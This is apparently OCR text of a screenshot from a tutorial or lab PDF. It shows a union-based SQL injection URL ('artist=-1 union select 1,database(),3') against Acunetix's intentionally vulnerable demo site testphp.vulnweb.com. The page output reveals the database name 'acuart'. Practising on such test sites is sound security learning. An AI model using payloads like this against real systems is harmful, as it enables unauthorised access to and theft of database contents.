 testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: acuart
3
view pictures of the artist
comment on this artist